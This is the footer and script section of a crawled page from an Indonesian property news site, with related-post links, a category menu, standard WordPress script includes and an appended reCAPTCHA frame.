						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 11, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/charles-etoroma-374017-unsplash-scaled.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/sepotong-rasa-bandung-di-bsd/">Sepotong Rasa Bandung di BSD</a>
				</h4>
				<p>Kalau anda berkendara di Jalan Letjen Sutopo, yang merupakan salah satu</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 13, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="text-9" class="footer-widget widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-755 foooter-img" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer" width="262" height="67" /></p>
<h2 class="flogo-bottom">The Observer</h2>
<p>Property Observer adalah portal yang memberi informasi secara up to date dan informatif.</p>
<p><strong>Email</strong> : info@theobserver.id</p>
</div>
		</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="categories-1" class="footer-widget widget widget_categories"><h4 class="widget-title">Kanal</h4><form action="https://theobserver.id" method="get"><label class="screen-reader-text" for="cat">Kanal</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Ruang 360</option>
	<option class="level-0" value="66">Propertifikasi</option>
	<option class="level-0" value="67">Wajib Kamu Tahu!</option>
	<option class="level-0" value="68">Lingkar Sudut</option>
	<option class="level-0" value="2781">Cerita Cinta</option>
	<option class="level-0" value="4219">Insecure In The City</option>
	<option class="level-0" value="4401">Video</option>
	<option class="level-0" value="4561">Internet Business, Affiliate Programs</option>
	<option class="level-0" value="4563">News</option>
	<option class="level-0" value="4564">articles_mafia casino_2026-01-05</option>
	<option class="level-0" value="4565">articles_golden crown casino _2026-01-07</option>
	<option class="level-0" value="4566">Post</option>
	<option class="level-0" value="4567">articles_montecrypto casino_2026-01-08</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="nav_menu-4" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Observer</h4><div class="menu-the-observer-container"><ul id="menu-the-observer" class="menu"><li id="menu-item-14846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14846"><a href="https://theobserver.id/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-14845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14845"><a href="https://theobserver.id/administrator/">Our Administrator</a></li>
<li id="menu-item-14844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14844"><a href="https://theobserver.id/contact/">Contact Us</a></li>
</ul></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							© 2024 The Observer. Hak Cipta Dilindungi Undang-Undang						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://theobserver.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://theobserver.id/ketentuan-pengguna/">Ketentuan Pengguna</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theobserver.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

   </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 11:14:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q9fjxzss1EiJYHQ1bxoWrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108700917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>